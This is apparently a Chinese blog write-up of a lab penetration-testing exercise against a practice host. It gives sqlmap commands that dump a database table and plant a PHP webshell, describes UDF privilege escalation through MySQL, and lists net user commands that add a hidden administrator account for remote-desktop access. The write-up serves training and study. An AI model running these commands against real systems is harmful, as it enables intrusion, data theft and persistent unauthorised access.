记一次靶场考核

当天考核还是too vegetable,回去跟着带佬复现了一下,在此记录一下

整体思路:sql注入点写Webshell,获取webshell后UDF提权。

VPN连上之后打开题目网址http://192.168.6.18/



先来御剑一波(忽略10和11两条这是之前复现上传的)







找到phpinfo查看信息

第一个Key get

发现第一个key 发现网站根目录绝对路径 file_upload开启等信息



挂上Xray代理,xray被动扫描xray.exe webscan --listen 127.0.0.1:7777 --html-output 2.html

监听本地7777端口 输出html报告命名为2.html,浏览器挂上xray代理,开始点点点

找到了个注入点

发现XSS, 敏感文件泄露 SQL注入漏洞,

使用sqlmap 注入点 http://192.168.6.18/index.php?c=article&id=77 注入参数为id

sqlmap -u "http://192.168.6.18/index.php?c=article&id=77" -D web -T dy_admin_user -C thekey --dump

得到第二个key

用sqlmap上传shell

sqlmap -u "http://192.168.6.18/index.php?c=article&id=77" --file-write C:UsersThreesoilDesktopshell.php --file-dest d:/wamp/www/shell.php





蚁剑连接



发现第三个key在网站根目录下



蚁剑翻一翻文件C盘根目录下有key

蚁剑终端显示webshell权限不是系统最高权限,接下来UDF提权



提权方法(这是拿到webshell,能够以低权限执行操作系统命令之后再去操作的):

上传udf.php到WEB目录,访问它,填写数据库root账号的密码(在根目录下config.php里面),



点击页面的前两个按钮,之后,就可以执行query了

点这两个,然后再点左下角的mysql_query此时已经可以通过高权限的身份执行操作系统命令了 获得最高权限考核结束了



后渗透:

然后通过net user添加系统账号,登录3389远程桌面

net user 账号 口令 /add

net localgroup administrators 账号 /add

后记:

没找到网站后台,通过SQL注入,发现web数据库里面都是dy_开头的表名,对吧,甚至有一个表叫做dy_admin_user

数据库里跑出来的口令部分的十六进制字符串,一般都是hash之后的,32位16进制数的,往往是MD5,40位的,往往是SHA-1

从蚁剑上也能看出来后台地址